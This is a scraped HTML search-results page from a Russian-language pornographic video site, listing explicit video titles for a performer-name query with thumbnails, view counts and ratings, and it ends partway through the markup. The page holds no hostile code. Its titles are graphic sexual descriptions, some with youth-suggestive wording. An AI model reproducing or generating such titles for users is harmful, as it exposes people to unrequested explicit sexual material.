

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/nicole-doshi/
body_size: 20748
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Nicole doshi (7916 видео). Порно видео nicole doshi смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Nicole doshi - смотреть онлайн все порно видео по запросу nicole doshi на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768874603" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/nicole-doshi/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/nicole-doshi/"/>
    <meta property="og:url" content="https://huyamba.info/search/nicole-doshi/"/>
  			<meta property="og:title" content="Nicole doshi (7916 видео). Порно видео nicole doshi смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Nicole doshi - смотреть онлайн все порно видео по запросу nicole doshi на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="nicole doshi"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Nicole doshi - Релевантные порно видео (7916 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/623/" title="Групповой анальный секс с длинноногой худой брюнеткой Николь Блэк" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/623/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/623/650x366/13.jpg" alt="Групповой анальный секс с длинноногой худой брюнеткой Николь Блэк"  data-preview="https://huyamba.info/get_file/1/6473ae9af88a45887365d74536dad8b2/0/623/623.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="623" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="623" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					42:57
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповой анальный секс с длинноногой худой брюнеткой Николь Блэк</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>208K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3921/" title="2 длинных толстых члена в анале Николь одновременно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3921/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3921/650x366/19.jpg" alt="2 длинных толстых члена в анале Николь одновременно"  data-preview="https://huyamba.info/get_file/1/b4bc9d3a2fd9dc1fd1d2fa39e2dcf9c6/3000/3921/3921.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3921" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3921" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:35
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">2 длинных толстых члена в анале Николь одновременно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>113K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4402/" title="Nicole Ray сосёт и трахается c охранником супермаркета" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4402/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4402/650x366/7.jpg" alt="Nicole Ray сосёт и трахается c охранником супермаркета"  data-preview="https://huyamba.info/get_file/1/c9c4be26d0997be0cd9c5cfe6e9bcc4d/4000/4402/4402.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4402" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4402" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Nicole Ray сосёт и трахается c охранником супермаркета</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>47K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4706/" title="Массовая спермовая секс оргия с брюнеткой Nicole Black" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4706/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4706/650x366/16.jpg" alt="Массовая спермовая секс оргия с брюнеткой Nicole Black"  data-preview="https://huyamba.info/get_file/1/bf98700958643e2e1f85322f3d4ff1b8/4000/4706/4706.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4706" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4706" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					39:45
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Массовая спермовая секс оргия с брюнеткой Nicole Black</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>393K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/235/" title="Двойное проникновение в анал с маленькой худышкой Николь Блэк" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/235/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/235/650x366/9.jpg" alt="Двойное проникновение в анал с маленькой худышкой Николь Блэк"  data-preview="https://huyamba.info/get_file/1/d9d974d0d1a132fe13fd130eda9955ec/0/235/235.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="235" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="235" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					56:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Двойное проникновение в анал с маленькой худышкой Николь Блэк</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>294K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2320/" title="Межрасовое порно: Двойной анальный секс с худой милой красоткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2320/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2320/650x366/12.jpg" alt="Межрасовое порно: Двойной анальный секс с худой милой красоткой"  data-preview="https://huyamba.info/get_file/1/8a337b3ffe7a34e7770a63def1cb66e0/2000/2320/2320.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2320" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2320" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					46:59
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Межрасовое порно: Двойной анальный секс с худой милой красоткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>299K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3593/" title="Азиатки подставили попки для анала с большим членом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3593/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3593/650x366/12.jpg" alt="Азиатки подставили попки для анала с большим членом"  data-preview="https://huyamba.info/get_file/1/022e0ea28f771031b130f8dfd9c786a4/3000/3593/3593.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3593" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3593" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:13
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Азиатки подставили попки для анала с большим членом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>110K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8869/" title="Луиза Рош ака Николь Мурковски — Потеря девственности" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8869/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8869/650x366/1.jpg" alt="Луиза Рош ака Николь Мурковски — Потеря девственности"  data-preview="https://huyamba.info/get_file/1/aa9f473e499804006c9ec2cd1b7dc364/8000/8869/8869.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8869" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8869" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:54
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Луиза Рош ака Николь Мурковски — Потеря девственности</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>47K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1069/" title="Видео инструкция анального секса для начинающих" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1069/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1069/650x366/7.jpg" alt="Видео инструкция анального секса для начинающих"  data-preview="https://huyamba.info/get_file/1/b417f9c77d730332b8bdb7911633ad06/1000/1069/1069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					21:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Видео инструкция анального секса для начинающих</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>156K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>13 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>37%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7206/" title="С широко закрытой жопой — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7206/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7206/650x366/19.jpg" alt="С широко закрытой жопой — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/75765c021cc57f38ce2aaf18cb2406a9/7000/7206/7206.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7206" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7206" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:46
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">С широко закрытой жопой — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>693K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1125/" title="Длинный толстый черный член глубоко в анале брюнетки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1125/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1125/650x366/6.jpg" alt="Длинный толстый черный член глубоко в анале брюнетки"  data-preview="https://huyamba.info/get_file/1/c751b2c306b59d576ca0499205ba72f0/1000/1125/1125.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1125" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1125" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					36:40
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Длинный толстый черный член глубоко в анале брюнетки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>292K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/215/" title="История Николь Стэнтон 2 | The Nicole Stanton Story 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/215/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/215/650x366/2.jpg" alt="История Николь Стэнтон 2 | The Nicole Stanton Story 2"  data-preview="https://huyamba.info/get_file/1/6f69d73a01fc2ae7d80c03fa4aec1c86/0/215/215.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="215" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="215" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">История Николь Стэнтон 2 | The Nicole Stanton Story 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>339K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/547/" title="Групповая секс оргия с большими членами на новогоднем корпоративе" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/547/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/547/650x366/1.jpg" alt="Групповая секс оргия с большими членами на новогоднем корпоративе"  data-preview="https://huyamba.info/get_file/1/0feb2df94f42b6d7ddd48fe0663f1d4f/0/547/547.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="547" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="547" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:01:49
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповая секс оргия с большими членами на новогоднем корпоративе</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>498K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5652/" title="13 эротических призраков | Thirteen Erotic Ghosts - с переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5652/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5652/650x366/13.jpg" alt="13 эротических призраков | Thirteen Erotic Ghosts - с переводом!"  data-preview="https://huyamba.info/get_file/1/fbd714a2b110659997f6c422f1293e20/5000/5652/5652.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5652" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5652" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:11:59
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">13 эротических призраков | Thirteen Erotic Ghosts - с переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>401K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
